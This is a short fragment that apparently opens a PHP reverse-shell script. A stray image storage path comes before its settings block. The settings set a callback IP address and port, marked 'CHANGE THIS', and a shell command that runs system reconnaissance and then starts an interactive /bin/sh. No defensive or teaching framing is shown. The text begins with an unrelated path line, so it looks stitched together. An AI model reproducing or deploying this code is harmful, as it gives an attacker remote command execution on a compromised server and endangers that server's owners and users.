 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.203.6';  // CHANGE THIS
$port = 7890;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;